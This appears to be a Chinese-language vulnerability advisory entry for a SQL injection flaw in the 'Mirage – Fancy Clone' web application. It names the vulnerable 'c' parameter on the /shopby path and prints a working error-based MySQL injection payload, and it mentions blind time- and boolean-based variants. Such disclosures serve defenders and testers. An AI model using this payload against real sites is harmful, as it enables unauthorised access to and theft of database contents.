
Mirage – Fancy Clone - SQL Injection
-
AV
AC
AU
C
I
A
发布:
2025-04-13
修订:
2025-04-13
Mirage – Fancy Clone - SQL Injection Mirage – Fancy Clone ,存在参数过滤不严,导致了sql注入漏洞,如果对方服务器开启了错误显示,可直接利用,如果关闭了错误显示,可以采用基于时间和布尔的盲注 Google Dork: N/A 注入点: http://localhost/[PATH]/shopby/IhsanSencan?c=[SQL] payload: /shopby/IhsanSencan?c=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(md5(233),0x7170787a71,(SELECT (ELT(1022=1022,1))),0x7170767071,0x78))s), 8446744073709551610, 8446744073709551610)))-- gIsn 测试截图:  其他类型的注入: 
漏洞利用/PoC
暂无可用Exp或PoC
受影响的平台与产品
当前有0条受影响产品信息
